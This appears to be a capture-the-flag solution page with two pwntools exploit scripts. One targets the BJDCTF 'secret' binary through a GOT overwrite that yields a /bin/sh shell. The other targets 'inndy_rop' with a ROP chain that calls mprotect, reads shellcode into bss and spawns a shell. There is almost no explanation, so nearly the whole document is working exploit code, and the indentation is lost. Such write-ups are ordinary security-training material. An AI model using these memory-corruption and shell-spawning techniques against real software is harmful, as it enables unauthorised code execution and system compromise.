
[BJDCTF 2nd]secret





exp
from pwn import *
context.log_level = 'debug'
def debug_pause():
log.info(proc.pidof(p))
pause()
proc_name = './secret'
p = process(proc_name)
# p = remote('node3.buuoj.cn', 28831)
elf = ELF(proc_name)
printf_got = elf.got['printf']
payload = b'/bin/sh'.ljust(0x10, b'\x00') + p32(printf_got)
p.sendafter('name?', payload)
secrets = [0x476B, 0x2D38, 0x4540, 0x3E77, 0x3162, 0x3F7D, 0x357A, 0x3CF5, 0x2F9E, 0x41EA, 0x48D8, 0x2763, 0x474C, 0x3809, 0x2E63]
for secret in secrets:
p.sendafter('Secret: ', str(secret))
p.sendafter('Secret:', str(999))
p.interactive()

inndy_rop
exp
from pwn import *
context.log_level = 'debug'
def debug_pause():
log.info(proc.pidof(p))
pause()
proc_name = './rop'
p = process(proc_name)
# p = remote('node3.buuoj.cn', 28801)
elf = ELF(proc_name)
mprotect_addr = elf.sym['mprotect']
bss_start = elf.bss() & ~(elf.bss()% (4 * 1024))
bss_size = 0x100
bss_per = 0x7 # 0b111
pop3ret = 0x08062d2b
read_addr = elf.sym['read']
payload = b'a' * (0xc + 0x4) + p32(mprotect_addr) + p32(pop3ret) + p32(bss_start) + p32(bss_size) + p32(bss_per) + p32(read_addr) + p32(bss_start) + p32(0x0) + p32(bss_start) + p32(bss_size)
p.sendline(payload)
# shellcode = b'\x31\xc9\xf7\xe1\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0\x0b\xcd\x80'
# p.send(shellcode)
p.send(asm(shellcraft.sh()))
p.interactive()